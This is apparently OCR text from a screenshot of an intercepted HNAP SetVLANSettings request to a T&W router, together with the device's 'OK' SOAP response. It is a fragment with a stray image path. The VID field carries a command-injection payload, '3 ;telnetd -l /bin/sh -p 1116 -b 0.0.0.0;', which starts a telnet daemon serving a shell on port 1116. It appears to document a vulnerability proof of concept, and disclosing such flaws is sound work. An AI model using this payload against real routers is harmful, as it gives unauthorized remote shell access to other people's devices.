 Pretty Raw Hex \n
<Priority>
0
</Priority>
<VendorClass>
</VendorClass>
</VLANID>
<VLANID>
<Service>
VOIP
</Service>
<Tagged>
false
</Tagged>
<VID>
3 ;telnetd -l /bin/sh -p 1116 -b 0.0.0.0;
</VID>
<Priority>
0
</Priority>
<VendorClass>
</VendorClass>
</VLANID>
</VLANIDInfoLists>
<VLANRuleInfoLists>
<VLANRule>
<Interface>
LAN1
</Interface>
<ServiceMapping>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=kk4LEXZl; Path=/; HttpOnly;
3 Content-type: text/xml
4 Connection: close
5 Date: Thu, 26 Sep 2024 02:52:14 GMT
6 Server: T&W/1.00
7 Content-Length: 371
8
9
10 <soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
11 <soap:Body>
<SetVLANSettingsResponse xmlns="
http://purenetworks.com/HNAP1/">
12 <SetVLANSettingsResult>
OK
</SetVLANSettingsResult>
13 </SetVLANSettingsResponse>
14 </soap:Body>
15 </soap:Envelope>
16